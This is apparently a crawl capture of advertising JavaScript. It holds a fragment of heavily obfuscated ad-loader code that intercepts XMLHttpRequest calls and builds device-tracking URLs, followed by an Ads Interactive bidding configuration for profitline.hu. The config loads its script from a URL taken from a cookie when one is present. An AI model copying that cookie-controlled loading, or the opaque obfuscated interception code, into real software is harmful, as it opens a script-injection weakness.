SB=JM['A'][h3(0x761)](SD)[h3(0x728)][h3(0x761)][h3(0x38d)](Ss[h3(0x311)]);J7['A'][h3(0x2c3)](h3(0xdaa),SB),(0x0,Jr['pI'])(Sa,SB)||Ss[h3(0xaeb)]();}else{if(h3(0x2aa)===Ss[h3(0x39c)]){var Sh;if(!Ss[h3(0x930)][h3(0xae8)]||(null===(Sh=Ss[h3(0x930)][h3(0xae8)])||void 0x0===Sh?void 0x0:Sh[h3(0xa82)])<0x2)return void Ss[h3(0x29b)]();const Sj=Ss[h3(0x930)][h3(0xae8)][0x1];if((0x0,Jr['pI'])(Sa,Sj)||Ss[h3(0x29b)](),Ss[h3(0x930)][h3(0xf96)])return;Ss[h3(0x930)][h3(0xf96)]=!0x0;const SR=new XMLHttpRequest();SR[h3(0xb9e)]=SQ=>{const h4=h3;var SZ,Sn;SR[h4(0x1128)]===XMLHttpRequest[h4(0xfef)]&&Ss[h4(0x930)][h4(0x76f)]&&(Ss[h4(0x930)][h4(0x76f)]=!0x1,Ss[h4(0x930)][h4(0xe6a)]={'readyState':SR[h4(0x1128)],'response':SR[h4(0x233)],'responseText':SR[h4(0xbc9)],'responseType':SR[h4(0x2e3)],'responseURL':SR[h4(0x306)],'responseXML':SR[h4(0xd6b)],'status':SR[h4(0xad2)],'statusText':SR[h4(0x231)],'upload':SR[h4(0x1082)]},Object[h4(0xe97)](SQ,h4(0xe65),{'writable':!0x1,'value':Ss[h4(0x930)]}),null===(SZ=Ss[h4(0x930)])||void 0x0===SZ||null===(SZ=SZ[h4(0xb9e)])||void 0x0===SZ||null===(Sn=SZ[h4(0x38d)])||void 0x0===Sn||Sn[h4(0x38d)](SZ,Ss[h4(0x930)],SQ));},SR[h3(0xa80)]=SQ=>{const h5=h3;var SZ,Sn;Ss[h5(0x930)][h5(0xc89)]&&Ss[h5(0x930)][h5(0x5c5)]&&(Ss[h5(0x930)][h5(0x5c5)]=!0x1,Ss[h5(0x930)][h5(0xe6a)]={'readyState':SR[h5(0x1128)],'response':SR[h5(0x233)],'responseText':SR[h5(0xbc9)],'responseType':SR[h5(0x2e3)],'responseURL':SR[h5(0x306)],'responseXML':SR[h5(0xd6b)],'status':SR[h5(0xad2)],'statusText':SR[h5(0x231)],'upload':SR[h5(0x1082)]},Object[h5(0xe97)](SQ,h5(0xe65),{'writable':!0x1,'value':Ss[h5(0x930)]}),null===(SZ=Ss[h5(0x930)][h5(0xc89)])||void 0x0===SZ||null===(Sn=SZ[h5(0x38d)])||void 0x0===Sn||Sn[h5(0x38d)](SZ,Ss[h5(0x930)],SQ));},SR[h3(0x27c)]=SQ=>{const h6=h3;var SZ,Sn;Ss[h6(0x930)][h6(0x27c)]&&Ss[h6(0x930)][h6(0x5c5)]&&(Ss[h6(0x930)][h6(0x5c5)]=!0x1,Object[h6(0xe97)](SQ,h6(0xe65),{'writable':!0x1,'value':Ss[h6(0x930)]}),null===(SZ=Ss[h6(0x930)][h6(0x27c)])||void 0x0===SZ||null===(Sn=SZ[h6(0x38d)])||void 0x0===Sn||Sn[h6(0x38d)](SZ,Ss[h6(0x930)],SQ));},SR[h3(0x346)][h3(0x38d)](SR,...Ss[h3(0x930)][h3(0xae8)]),SR[h3(0xef9)][h3(0x38d)](SR);}}}},SW=window[h2(0x91b)]||[];window[h2(0x91b)]={'push':Ss=>setTimeout(()=>SV(Ss),0x0)};for(const Ss of SW)FE(()=>SV(Ss));}(Sb,Sy),So[sj(0xb26)]&&(0x0,Fp['I'])(So[sj(0xb26)],Sf,SM,Sv),null===(SA=So[sj(0x5df)])||void 0x0===SA||SA){const SD=new URL(J0['A'][sj(0xada)])[sj(0x40a)];JE(Sv,(0x0,J5['az'])(Sv,J0['A'][sj(0xada)]))[sj(0xdd4)](Sa=>{const h7=sj;J7['A'][h7(0x2d8)](h7(0x10bb)[h7(0x57a)](Sa)),(0x0,JF['Pf'])(Sa,SD,async Si=>await J7['A'][h7(0x42b)](h7(0xaac),Si));});}if(async function(Sa,Si,Sc){const h8=sj,SV=Si[h8(0xd9e)];SV&&SV[h8(0xcbe)]&&(window[h8(0xd9c)]=window[h8(0xd9c)]||{},window[h8(0xd9c)][h8(0xf94)]=window[h8(0xd9c)][h8(0xf94)]||[],window[h8(0xd9c)][h8(0xf94)][h8(0x883)](()=>{const h9=h8;window[h9(0xd9c)][h9(0xabf)]()[h9(0xcf9)](h9(0xb99),SW=>{const hJ=h9;if(SW[hJ(0xd4a)])return;const Sq=function(Sh,Sx,SB,Sj,SR,SQ){const he=hJ;var SZ,Sn;const SY=Sh[he(0x39d)][he(0x2ab)],SU=SY[he(0x102c)](he(0xd51))?null===(SZ=SY[he(0x267)](he(0xd51))[0x1])||void 0x0===SZ?void 0x0:SZ[he(0x267)](':')[0x0]:eI(),SC=function(Sm,Sp,SX,Sw,K0,K1,K2,K3,K4,K5,K6,K7,K8,K9,KJ,KF,KS,KK,KN,KO,KG,Ku,Kk,KP,Kd){const hF=he;return{'dt':hF(0x112f),'pd':hF(0x831),'di':Sm,'ap':'','sr':SX,'pp':Sw,'md':'1','ui':K1,'ti':K2,'de':K3,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':KF,'ai':KS,'pc':KK,'cr':KN,'cb':KO,'si':'','dm':Ku,'pi':Kk,'bt':'','gt':Kd};}(Sx[he(0xd0e)],0x0,SB,Sj,0x0,SU,eI(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[he(0xf29)](navigator[he(0xd62)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,SR[he(0x4bf)],SR[he(0x116a)],SR[he(0xf8b)][he(0xe74)]()[he(0xf43)](),SR[he(0x3a7)],J4['A'][he(0x366)](0xf,0x1e),0x0,SR[he(0xfee)]&&he(0xf50)==typeof SR[he(0xfee)][0x0]&&he(0xf50)==typeof SR[he(0xfee)][0x1]?''[he(0x57a)](SR[he(0xfee)][0x0],'x')[he(0x57a)](SR[he(0xfee)][0x1]):'',SR[he(0x3a7)],0x0,SQ||(null===(Sn=Sh[he(0xd9c)][he(0xabf)]()[he(0xc95)](he(0xbdf)))||void 0x0===Sn?void 0x0:Sn[0x0])||'');return SC;}(window,Sa,SV[hJ(0x4b7)],SV[hJ(0x106a)],SW,Sc),Ss=((Sh,Sx)=>{const hS=hJ,SB=new URL(hS(0x54d));Object[hS(0xc27)](Sx)[hS(0xfb7)](SR=>{const hK=hS;let [SQ,SZ]=SR;SZ&&SB[hK(0x90d)][hK(0x97b)](SQ,SZ);});const Sj=Sh[hS(0x39d)][hS(0x108e)](hS(0x40c));return Sj[hS(0x1059)]=(0x0,J3['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':SB[hS(0xeb4)],'endpoint':J0['A'][hS(0xada)]}),Sj[hS(0x954)](hS(0x625),hS(0x10cf)),Sj;})(window,Sq);document[hJ(0xe2f)][hJ(0x393)](Ss);});}));}(Sv,Sg,So[sj(0xbdf)]),!0x1===(null===(Sz=Sg[sj(0xc70)])||void 0x0===Sz?void 0x0:Sz[sj(0x259)])){const Sa=Sg[sj(0xc70)][sj(0xb18)]||[sj(0x204)];(0x0,S1['je'])(Sa);}Sg[sj(0xd44)]||(0x0,S1['lD'])(Sg[sj(0xe72)]||[]),(0x0,S1['N2'])(Sg[sj(0xe72)]||[]),function(Si,Sc,SV){const hN=sj,SW=[],Sq=Array[hN(0x103b)](Si[hN(0x39d)][hN(0xbf6)](hN(0x9f7)));for(const Ss of Sq)try{const Sh=Ss[hN(0xf0c)];if(!Sh)continue;if(!F2(Sh))continue;Fd(Sh,Sc,SV,SW);}catch(Sx){}}(Sb,Sv,Sy);const ST=Fl(Sb,Sv,Sy),SL=0x3e8;let SI=0x0;function Sr(Si){const hO=sj;if(document[hO(0xc8b)])return SI=Si,requestAnimationFrame(Sr);Si-SI>=SL&&(window[hO(0x78f)]?window[hO(0x78f)](ST,{'timeout':0x78}):setTimeout(ST,0x0),SI=Si),requestAnimationFrame(Sr);}requestAnimationFrame(Sr);}finally{FA();}})(S5,SK,SO,SG);}catch(Sv){J7['A'][sD(0x2d8)](Sv,sD(0x5f9),Sv[sD(0x2b6)]),J7['A'][sD(0x42b)](sD(0x234),sD(0xaa4)+Sv[sD(0x766)]());}}catch(So){throw So;}finally{FA(),(0x0,eA['H4'])();}})(S3);})());})()));
})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=20251218
body_size: 2977
content:
var script = document.createElement('script');const adsDebug=!!new URLSearchParams(window.location.search).get('adsTest');const adsSpecific = document.cookie.match(/__adsDebugSpecific=([^;]+)/)?.[1];script.src=adsSpecific ? adsSpecific : 'https://cdn.publisher1st.com/p1st_ms_61.1_dyn'+(adsDebug===true?'_debug':'')+'.js';script.async=true;document.getElementsByTagName('head')[0].appendChild(script);var __aSO={isSticky:true,replaceStrossle:true,strossleChangeWidget:false,consent:true,singleRequest:true,headerBidding:false,sideRail:false,adYouLike:false,pageLevelAd:false,childDirected:false,limitedAds:false,restrictedDataProcessing:false,shouldDropBeacon:true,interstitial:true,anchorAd:false,insertStrossle:false,shadowRoot:true,replaceMGID:true,insertMGID:true,isInfiniteSite:false,underAgeOfConsent:false,usePubMaticId:false,useCookiebot:false,refresh:true,container:false,userAddedZoneEnabled:false,anchorRatio:0,adTitle:'Advertisement',errorSampling:'100',client:'ads',clientLink:'https://adsinteractive.hu',clientImage:'ads.svg',clientClass:'logo-container-567',clientName:'Ads Interactive',strossleBreakpoint:0,cdnLink:'https://cdn-alpha.adsinteractive.com/',dfpCode:'22652647',prebidConfig:{prebid:true,prebidTimeout:500,adagio: {organizationId:'1137',site:'profitline-hu',},},autoInsertObserver:{rootMargin:'0px 0px 300px 0px',threshold:0,},publisherCode:'22455567049',consentWebsite:'profitline.hu',schain:{sid:'81'},MGID:{MGIDSiteId:'1025174',MGIDWidgetId: '1768773',MGIDSelector: '#left_col > div.article_page > div.banner_box',MGIDReplaceAdUnit: 'Profitline_strossle_widget',MGIDReplacePath: 'div > div > div > div:nth-child(5) > div'},strossleData:{desktop:{strossle:'50d4c961-5b46-4d13-a4ca-1cab770d1d17',strossleSelector: '#left_col > div.article_page > div.banner_box',replaceAdUnit: 'Profitline_strossle_widget',replacePath: 'div.col-sm-4:nth-child(4) > a:nth-child(1)',},mobile: {strossle: '',strossleSelector: '',replaceAdUnit: '',replacePath: '',},},gIdentifier:"p3aQAn7nNw0wB6zzPnaAkna5PxMNJqMTFcqE.35PF4L.j7",pushNotificationCode:"756f727146e6d7bd",analyticsCode:"G-RGTENC4JBQ",refreshIntensity:30000,bannersToBuild:[{tagName:'Profitline_cikk_leaderboard_top_1',adUnit:'/22652647/Profitline_cikk_leaderboard_top_1',showAdWarning: 1,responsiveSizes:[[[1170,200],[[970,90],[970,250],[1170,250],[728,90],[950,150],[970,500],[1080,1080],[1,1],[1190,500],[980,440]]],[[992,200],[[970,90],[970,250],[728,90],[728,250],[950,150],[970,500],[1,1]]],[[728,200],[[468,60],[728,90],[728,250],[468,90],[468,120],[1,1]]],[[468,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[320,100],[320,50],[300,50],[300,100],[300,250],[300,400],[1,1]]],[[336,200],[[300,50],[336,280],[300,250],[300,100],[320,100],[320,50],[300,400],[1,1]]],[[0,0],[[300,400],[300,250],[300,100],[300,50],[250,250],[1,1],[300,300],[320,480]]]],container:false,refresh:true,maxRefresh:1,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Profitline_cikk_leaderboard_top_1 , #Profitline_nyito_leaderboard_top_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Profitline_cikk_leaderboard_top_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[300,50],[250,250]],},{minViewPort:[336,200],sizes:[[300,50],[336,280],[300,250],[300,100],[320,100],[320,50]],},{minViewPort:[468,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280],[320,100],[320,50],[300,50],[300,100],[300,250]],},{minViewPort:[728,200],sizes:[[468,60],[728,90],[728,250],[468,90],[468,120]],},{minViewPort:[992,200],sizes:[[970,90],[970,250],[728,90],[728,250]],},{minViewPort:[1170,200],sizes:[[970,90],[970,250],[728,90]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_leaderboard_top_1',adUnitElementId:'Profitline_cikk_leaderboard_top_1',environment:'mobile',},},{bidder:'teads',params:{pageId:135759,placementId:148987,},},{bidder:'adpone',params:{placementId:121101713386299,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[468,0],relevantMediaTypes:["none"],},],},{bidder:'adpone',params:{placementId:1211017133814204,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[468,0],relevantMediaTypes:["none"],},],},{bidder:'adpone',params:{placementId:1211017133811391,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[468,0],relevantMediaTypes:["none"],},],},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_leaderboard_top_1',},},{bidder:'improvedigital',params:{placementId:23139255,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},],},{tagName:'Profitline_cikk_rectangle_right_1',adUnit:'/22652647/Profitline_cikk_rectangle_right_1',showAdWarning: 1,responsiveSizes:[[[1200,200],[[300,250],[300,600],[336,280],[160,600],[336,600],[300,500],[300,300],[1,1]]],[[992,200],[[300,250],[300,600],[160,600],[300,500],[300,300],[1,1]]],[[0,0],[[300,250],[1,1]]]],container:false,refresh:true,maxRefresh:1,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#right_col > div.right_banner_full_ > div',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "20px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Profitline_cikk_rectangle_right_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[992,200],sizes:[[300,250],[300,600],[160,600],[300,500],[300,300]],},{minViewPort:[1200,200],sizes:[[300,250],[300,600],[336,280],[160,600],[336,600],[300,500],[300,300]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:135759,placementId:148987,},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_rectangle_right_1',adUnitElementId:'Profitline_cikk_rectangle_right_1',environment:'desktop',},},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_rectangle_right_1',},},{bidder:'triplelift',params:{inventoryCode:'Profitline_cikk_rectangle_right_1_300x600',},},{bidder:'improvedigital',params:{placementId:23139257,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wd-hb-stdb-profit-adsin-grv4fnbk8atc',},},{bidder:'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},],},{tagName:'Profitline_strossle_widget',adUnit:'/22652647/Profitline_strossle_widget',showAdWarning: 0,responsiveSizes:[[[415,0],["fluid"]],[[0,0],["fluid",[315,205],[300,250],[336,280]]]],container:false,refresh:false,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:false,},},{tagName:'Profitline_cikk_rectangle_right_2',adUnit:'/22652647/Profitline_cikk_rectangle_right_2',showAdWarning: 1,responsiveSizes:[[[1200,200],[[300,250],[300,600],[336,280],[160,600],[336,600],[1,1]]],[[992,200],[[300,250],[300,600],[160,600],[1,1]]],[[0,0],[]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#right_col > div:nth-child(3)',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "20px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Profitline_cikk_rectangle_right_2',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[992,200],sizes:[[300,250],[300,600],[160,600]],},{minViewPort:[1200,200],sizes:[[300,250],[300,600],[336,280],[160,600],[336,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:135759,placementId:148987,},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_rectangle_right_2',adUnitElementId:'Profitline_cikk_rectangle_right_2',environment:'desktop',},},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_rectangle_right_2',},},{bidder:'triplelift',params:{inventoryCode:'Profitline_cikk_rectangle_right_2_300x600',},},{bidder:'improvedigital',params:{placementId:23139258,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wd-hb-stdb-profit-adsin-grv4fnbk8atc',},},{bidder:'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},],},{tagName:'Profitline_cikk_rectangle_right_3',adUnit:'/22652647/Profitline_cikk_rectangle_right_3',showAdWarning: 1,responsiveSizes:[[[1200,200],[[300,250],[300,600],[336,280],[160,600],[336,600]]],[[992,200],[[300,250],[300,600],[160,600]]],[[0,0],[]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#right_col > div.right_sticky_banner > div',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "20px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Profitline_cikk_rectangle_right_3',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[992,200],sizes:[[300,250],[300,600],[160,600]],},{minViewPort:[1200,200],sizes:[[300,250],[300,600],[336,280],[160,600],[336,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:135759,placementId:148987,},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_rectangle_right_3',adUnitElementId:'Profitline_cikk_rectangle_right_3',environment:'desktop',},},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_rectangle_right_3',},},{bidder:'triplelift',params:{inventoryCode:'Profitline_cikk_rectangle_right_3_300x250',},},{bidder:'improvedigital',params:{placementId:23139259,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wd-hb-stdb-profit-adsin-grv4fnbk8atc',},},{bidder:'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},],},{tagName:'Profitline_cikk_normal_content_1',adUnit:'/22652647/Profitline_cikk_normal_content_1',showAdWarning: 0,responsiveSizes:[[[1200,200],[[728,90],[640,360],[640,480],[728,250],[336,280],[300,250],[468,60],[468,120],[1,1],"fluid",[640,570]]],[[992,200],[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1],"fluid",[640,570]]],[[728,200],[[728,90],[640,480],[468,60],[468,90],[468,120],[468,180],[640,360],[336,280],[300,250],[1,1],"fluid",[640,570]]],[[640,200],[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[300,250],[336,280],[1,1],"fluid",[640,570]]],[[468,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[300,300],[300,400],[1,1],"fluid",[320,480]]],[[336,200],[[336,280],[300,250],[250,250],[300,300],[300,400],[320,480],[1,1],"fluid"]],[[0,0],[[1,1],[300,250],[250,250],[300,300],[300,400],"fluid",[320,480]]]],container:false,refresh:true,maxRefresh:1,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#left_col > div.article_page > div:nth-child(1) > div.article_text > div.banner_box',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", clear: "both", margin: "auto", maxWidth: "640px"},insertBefore:true,insertInto:false,isProliferationZone:true,proliferationSelector:'P',proliferationParent:'#left_col > div.article_page > div:nth-child(1) > div.article_text',proliferationIntensity:3,proliferationFirstElementIndex:2,},code:'Profitline_cikk_normal_content_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[250,250],[300,300],[1,1]],},{minViewPort:[336,200],sizes:[[336,280],[300,250],[250,250],[1,1],[320,480]],},{minViewPort:[468,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1],[320,480]],},{minViewPort:[640,200],sizes:[[640,360],[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1]],},{minViewPort:[728,200],sizes:[[728,90],[468,60],[468,90],[468,120],[468,180],[640,360],[336,280],[300,250],[1,1]],},{minViewPort:[992,200],sizes:[[640,360],[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1]],},{minViewPort:[1200,200],sizes:[[728,90],[640,360],[728,250],[336,280],[300,250],[468,60],[468,120],[1,1]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_normal_content_1',adUnitElementId:'Profitline_cikk_normal_content_1',environment:'mobile',},},{bidder:'teads',params:{pageId:135758,placementId:148986,},},{bidder:'teads',params:{pageId:135759,placementId:148987,},},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_normal_content_1',},},{bidder:'triplelift',params:{inventoryCode:'Profitline_cikk_normal_content_1_300x250',},},{bidder:'improvedigital',params:{placementId:23139254,publisherId:2392,},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wm-hb-iart-profit-adsin-tpnll4hyidlq',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},],},{tagName:'profitline.hu_anchor',adUnit:'/22652647/profitline.hu_anchor',showAdWarning: 1,responsiveSizes:[[[970,200],[[970,90],[728,90]]],[[728,200],[[728,90]]],[[468,200],[[468,60],[320,50]]],[[0,0],[[320,50],[300,50],[320,100],[1,1]]]],container:false,refresh:true,maxRefresh:1,launchType:2,defaultSizes:[],placementData:{isDynamicUnit:false,},code:'profitline.hu_anchor',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[320,50],[300,50],[320,100],[1,1]],},{minViewPort:[468,200],sizes:[[468,60],[320,50]],},{minViewPort:[728,200],sizes:[[728,90]],},{minViewPort:[970,200],sizes:[[970,90],[728,90]],},],},},bids:[{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wm-hb-foot-profit-adsin-jyr58j90ikms',},},{bidder:'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wm-hb-stdb-profit-adsin-kvrjdznsxz8v',},},],},{tagName:'Profitline_normal_content_1',adUnit:'/22652647/Profitline_normal_content_1',showAdWarning: 1,responsiveSizes:[[[1200,200],[[728,90],[640,360],[640,480],[728,250],[336,280],[300,250],[468,60],[468,120],[1,1],"fluid",[640,570]]],[[992,200],[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1],"fluid",[640,570]]],[[728,200],[[728,90],[640,480],[468,60],[468,90],[468,120],[468,180],[640,360],[336,280],[300,250],[1,1],"fluid",[640,570]]],[[640,200],[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[300,250],[336,280],[1,1],"fluid",[640,570]]],[[468,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[300,300],[300,400],[1,1],"fluid"]],[[336,200],[[336,280],[300,250],[250,250],[300,300],[300,400],[320,480],[1,1],"fluid"]],[[0,0],[[1,1],[300,250],[250,250],[300,300],[300,400],"fluid"]]],container:false,refresh:true,maxRefresh:1,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Profitline_normal_content_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", margin: "10px auto", maxWidth: "728px"},insertBefore:true,insertInto:false,isProliferationZone:true,proliferationSelector:'DIV',proliferationParent:'#left_col > div.article_page > div:nth-child(1)',proliferationIntensity:0,proliferationFirstElementIndex:0,},code:'Profitline_normal_content_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[1,1],[300,250],[250,250],[300,300],[300,400]],},{minViewPort:[336,200],sizes:[[336,280],[300,250],[250,250],[300,300],[300,400],[320,480],[1,1]],},{minViewPort:[468,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[300,300],[300,400],[1,1]],},{minViewPort:[640,200],sizes:[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[300,250],[336,280],[1,1]],},{minViewPort:[728,200],sizes:[[728,90],[640,480],[468,60],[468,90],[468,120],[468,180],[640,360],[336,280],[300,250],[1,1]],},{minViewPort:[992,200],sizes:[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1]],},{minViewPort:[1200,200],sizes:[[728,90],[640,360],[640,480],[728,250],[336,280],[300,250],[468,60],[468,120],[1,1]],},],},},bids:[{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_normal_content_1',adUnitElementId:'Profitline_normal_content_1',environment:'mobile',},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adsinteractive',params:{adUnit:'Profitline_normal_content_1',},},{bidder:'triplelift',params:{inventoryCode:'profitline_normal_content_1_300x250',},},{bidder:'teads',params:{pageId:181504,placementId:196509,},},{bidder:'teads',params:{pageId:181503,placementId:196508,},},{bidder:'improvedigital',params:{placementId:23139260,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wm-hb-stdb-profit-adsin-kvrjdznsxz8v',},},{bidder:'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},],},{tagName:'Profitline_cikk_rectangle_right_4',adUnit:'/22652647/Profitline_cikk_rectangle_right_4',showAdWarning: 1,responsiveSizes:[[[1200,200],[[300,250],[300,600],[336,280],[160,600],[336,600]]],[[992,200],[[300,250],[300,600],[160,600]]],[[0,0],[[300,250],[300,600]]]],container:false,refresh:true,maxRefresh:1,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#right_col > div:nth-child(2)',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "20px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Profitline_cikk_rectangle_right_4',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[992,200],sizes:[[300,250],[300,600],[160,600]],},{minViewPort:[1200,200],sizes:[[300,250],[300,600],[336,280],[160,600],[336,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_rectangle_right_4',adUnitElementId:'Profitline_cikk_rectangle_right_4',environment:'mobile',},},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_rectangle_right_4',},},{bidder:'improvedigital',params:{placementId:23139256,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wd-hb-stdb-profit-adsin-grv4fnbk8atc',},},{bidder:'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},],},],isAdultSite:false,};

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28654
content:
// 
//# sourceMappingURL=[data-uri]
